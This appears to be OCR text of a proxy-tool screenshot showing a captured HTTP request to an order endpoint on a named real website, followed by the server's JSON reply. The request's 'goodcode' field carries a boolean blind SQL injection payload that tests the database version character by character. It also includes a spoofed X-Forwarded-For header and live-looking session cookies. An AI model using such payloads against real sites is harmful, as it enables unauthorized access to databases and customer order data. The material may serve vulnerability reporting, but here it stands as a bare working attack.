 Request
Raw Params Headers Hex
POST /addOrder.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn/mall.htm
Content-Length: 158
Cookie:
Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1422322227,1422337215,14
22405513,1422409906; tQwN_3e78_saltkey=Gffu0809;
tQwN_3e78_lastvisit=1422356863; tQwN_3e78_sid=UgLV0g;
tQwN_3e78_lastact=1422410443%09connect.php%09check;
tQwN_3e78_visitedfid=88;
JSESSIONID=AE76C483BD9EF0FFDCFE7281BDB71D62;
Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1422413586;
tQwN_3e78_st_p=0%7C1422410442%7C53802d71f05688b632286eb28858b
a4c; tQwN_3e78_viewid=tid_14169;
www.appstar.com.cn.ace=4d6a41784e5441784d6a63774f5455314d413d3d3
a65393334306661356237663739626237643735626235346365346130316634
4343a31343233363230363936323239
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
goodcode=849892' or ascii(mid(version(),1,1)) = 53 and
'A'='A&goodname=%E9%82%AE%E8%B5%84&goodprice=0&name=aa&tel
ephone=bb&address=cc&timecc=0.731459898856081
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1 (Ubuntu)
Date: Wed, 28 Jan 2015 02:58:12 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 136
Connection: keep-alive
{"callbackType":null,"eso":null,"list":null,"mapresult":null,"navTabId":null,"nu
mPerPage":20,"pageNum":1,"statusCode":300,"totalItem":0}